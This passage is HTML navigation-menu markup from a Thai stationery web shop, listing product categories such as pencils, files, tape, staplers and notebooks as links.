data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon pencil"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil"  ><span class="sm_megamenu_title_lv-2">ดินสอ / ดินสอกด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil/pencil" ><span class="sm_megamenu_title_lv-2">ดินสอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil/mechanical-pencil" ><span class="sm_megamenu_title_lv-2">ดินสอกด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil/pencil-lead" ><span class="sm_megamenu_title_lv-2">ไส้ดินสอ</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon sharpener"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/sharpener"  ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/sharpener/pencil-sharpener" ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/sharpener/desktop-pencil-sharpener" ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอตั้งโต๊ะ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/sharpener/electric-pencil-sharpener" ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอไฟฟ้า</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon pencil-box"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/pencil-case"  ><span class="sm_megamenu_title_lv-2">กล่องดินสอ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-case/pencil-bag" ><span class="sm_megamenu_title_lv-2">กระเป๋าดินสอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-case/pencil-case" ><span class="sm_megamenu_title_lv-2">กล่องดินสอ</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon ruler"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/ruler"  ><span class="sm_megamenu_title_lv-2">ไม้บรรทัด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/ruler/plastic-ruler" ><span class="sm_megamenu_title_lv-2">ไม้บรรทัดพลาสติก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/ruler/stainless-steel-ruler" ><span class="sm_megamenu_title_lv-2">ไม้บรรทัดเหล็ก</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon stationaryetc"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/other-stationery"  ><span class="sm_megamenu_title_lv-2">เครื่องเขียนอื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/other-stationery/geometry-set" ><span class="sm_megamenu_title_lv-2">ชุดเรขาคณิต/วงเวียน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/other-stationery/protractor" ><span class="sm_megamenu_title_lv-2">ไม้โปรแทรกเตอร์</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon office-supplies-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/office-supplies"  id="sm_megamenu_292"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">อุปกรณ์สำนักงาน</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon office-supplies"><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon fileandstorage"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/file"  ><span class="sm_megamenu_title_lv-2">แฟ้ม</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/punchless-file" ><span class="sm_megamenu_title_lv-2">แฟ้มหนีบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/ring-file" ><span class="sm_megamenu_title_lv-2">แฟ้มห่วง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/lever-arch-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสันกว้าง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/narrow-lever-arch-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสันแคบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/display-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสะสมผลงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/spring-clip-file" ><span class="sm_megamenu_title_lv-2">แฟ้มคลิปสปริง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/computer-file" ><span class="sm_megamenu_title_lv-2">แฟ้มคอมพิวเตอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/suspension-file" ><span class="sm_megamenu_title_lv-2">แฟ้มแขวน / แฟ้มพับ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/plastic-folder" ><span class="sm_megamenu_title_lv-2">แฟ้มซอง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/button-file-and-eyelet-file" ><span class="sm_megamenu_title_lv-2">แฟ้มกระดุม / แฟ้มตาไก่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/fastener-binder" ><span class="sm_megamenu_title_lv-2">แฟ้มสันรูด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/document-case" ><span class="sm_megamenu_title_lv-2">แฟ้มกระเป๋า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/clear-plastic-pocket" ><span class="sm_megamenu_title_lv-2">ไส้แฟ้ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/clipboard" ><span class="sm_megamenu_title_lv-2">คลิปบอร์ด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/signature-book" ><span class="sm_megamenu_title_lv-2">แฟ้มเสนอเซ็น / กล่าวรายงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/fastener-and-reinforcement-rings" ><span class="sm_megamenu_title_lv-2">ลิ้นแฟ้ม/ตาไก่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/index" ><span class="sm_megamenu_title_lv-2">อินเด็กซ์ดัชนี</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon storage"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/document-case"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์จัดเก็บ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/box-file" ><span class="sm_megamenu_title_lv-2">กล่องเก็บเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/document-shelf" ><span class="sm_megamenu_title_lv-2">ชั้นเก็บเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/binding-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์เข้าเล่ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/name-plate-and-name-card-case" ><span class="sm_megamenu_title_lv-2">ป้ายชื่อ/กล่องใส่นามบัตร</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon glueandtape"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/adhesive-and-tape"  ><span class="sm_megamenu_title_lv-2">กาว / เทปกาว</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/opp-tape" ><span class="sm_megamenu_title_lv-2">เทปปิดกล่อง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/cloth-tape" ><span class="sm_megamenu_title_lv-2">เทปผ้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/clear-tape" ><span class="sm_megamenu_title_lv-2">เทปใส</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/double-sided-tape" ><span class="sm_megamenu_title_lv-2">เทปกาวสองหน้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/paper-masking-tape" ><span class="sm_megamenu_title_lv-2">กระดาษกาวย่น</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/tape-dispenser" ><span class="sm_megamenu_title_lv-2">แท่นตัดเทป</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/latex-glue" ><span class="sm_megamenu_title_lv-2">กาวลาเท็กซ์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/liquid-glue" ><span class="sm_megamenu_title_lv-2">กาวน้ำ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/glue-stick" ><span class="sm_megamenu_title_lv-2">กาวแท่ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/hot-glue" ><span class="sm_megamenu_title_lv-2">กาวร้อน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/hot-glue-gun" ><span class="sm_megamenu_title_lv-2">ปืนกาว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/other-adhesive" ><span class="sm_megamenu_title_lv-2">กาวอื่นๆ</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon cutting"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์ตัด / เจาะกระดาษ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/scissors" ><span class="sm_megamenu_title_lv-2">กรรไกร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/cutter-and-blades" ><span class="sm_megamenu_title_lv-2">คัตเตอร์และใบมีด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/paper-punching-machine" ><span class="sm_megamenu_title_lv-2">เครื่องเจาะ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/cutting-mat" ><span class="sm_megamenu_title_lv-2">แผ่นรองตัด</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon staples"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/stapler-and-paper-clip"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์เย็บ / หนีบกระดาษ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/stapler" ><span class="sm_megamenu_title_lv-2">เครื่องเย็บกระดาษ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/staples" ><span class="sm_megamenu_title_lv-2">ลวดเย็บกระดาษ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/paper-clip" ><span class="sm_megamenu_title_lv-2">ลวดเสียบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/black-clip" ><span class="sm_megamenu_title_lv-2">คลิปดำ</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon noteandfilmindex"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/note-paper-and-film-index"  ><span class="sm_megamenu_title_lv-2">กระดาษโน๊ต / ฟิล์มอินเด็กซ์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/note-paper-and-film-index/note-paper" ><span class="sm_megamenu_title_lv-2">กระดาษโน๊ต / โพสต์อิท</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/note-paper-and-film-index/film-index" ><span class="sm_megamenu_title_lv-2">ฟิล์มโน๊ตดัชนี</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon stamp"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad"  ><span class="sm_megamenu_title_lv-2">ตรายาง / แท่นประทับ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/dater" ><span class="sm_megamenu_title_lv-2">ตรายางวันที่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/self-inking-stamp" ><span class="sm_megamenu_title_lv-2">ตรายางหมึกในตัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/numberer" ><span class="sm_megamenu_title_lv-2">เครื่องตีเบอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/stamp-pad" ><span class="sm_megamenu_title_lv-2">แท่นประทับ</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon etc-office-supplies"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/other-office-supplies"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงานอื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/laminating-film" ><span class="sm_megamenu_title_lv-2">ฟิล์มเคลือบบัตร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/fingertip-moistener" ><span class="sm_megamenu_title_lv-2">ขี้ผึ้งนับแบงค์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/protective-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์ป้องกันโควิด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/globe" ><span class="sm_megamenu_title_lv-2">ลูกโลก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/miscellaneous-office-supplies" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงานเบ็ดเตล็ด</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon notebookandform-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/notebook-and-form"  id="sm_megamenu_288"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สมุด / แบบฟอร์ม</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon notebookandform"><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon student-book"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/student-notebook"  ><span class="sm_megamenu_title_lv-2">สมุดนักเรียน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/student-notebook/obec-student-notebook" ><span class="sm_megamenu_title_lv-2">สมุดนักเรียนสพฐ.</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/student-notebook/thai-pattern-student-notebook" ><span class="sm_megamenu_title_lv-2">สมุดนักเรียนลายไทย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/student-notebook/fancy-student-notebook" ><span class="sm_megamenu_title_lv-2">สมุดนักเรียนแฟนซี</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon notepads"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/report-pad"  ><span class="sm_megamenu_title_lv-2">สมุดฉีก/สมุดรายงาน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/report-pad/standard-report-pad" ><span class="sm_megamenu_title_lv-2">สมุดฉีกเส้นมาตรฐาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/report-pad/graph-paper-pad" ><span class="sm_megamenu_title_lv-2">สมุดฉีกลายตาราง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/report-pad/daily-account-pad" ><span class="sm_megamenu_title_lv-2">สมุดบัญชีรายวัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon account-book"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/account-book"  ><span class="sm_megamenu_title_lv-2">สมุดบัญชี</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/account-book/standard-account-book" ><span class="sm_megamenu_title_lv-2">สมุดมุมมัน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/account-book/fancy-account-book" ><span class="sm_megamenu_title_lv-2">สมุดมุมมันแฟนซี</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon notebook"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " 